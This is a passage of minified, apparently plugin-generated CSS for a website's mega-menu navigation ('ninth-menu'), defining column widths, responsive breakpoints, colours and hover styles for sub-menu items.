ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #fff;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 100%;max-width: none;left: 0;box-shadow: 0px 3px 4px 2px rgba(0, 0, 0, 0.2);}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #777;font-family: inherit;font-size: 16px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: bold;text-align: left;margin: 10px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #777;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #fff;border-radius: 10px 10px 10px 10px;box-shadow: 0px 3px 4px 2px rgba(0, 0, 0, 0.2);}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {/* Hide divider on last menu item */border-bottom: 1px solid #f7f8f4;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child {border-bottom: 0;box-shadow: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #fff;color: #777;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 10px;border-top-right-radius: 10px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout 